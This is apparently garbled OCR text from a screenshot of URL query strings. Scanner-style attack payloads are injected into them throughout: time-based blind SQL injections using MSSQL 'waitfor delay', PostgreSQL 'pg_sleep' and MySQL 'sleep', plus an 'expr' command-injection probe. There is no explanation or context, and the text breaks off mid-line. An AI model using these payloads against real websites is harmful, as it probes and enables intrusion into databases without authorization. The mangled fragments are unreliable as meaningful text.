
912760;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or
719=@@08p9w;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'wzenctfo')+or+228=
(select+228+from+pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
or 741=(select 741 from pg_sleep(15))--
•
banflix&amphzle6idd';redirtest.acx;+waitfor+delay+
-+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&hzle6idd'eyzck7om';expr 9000425290 -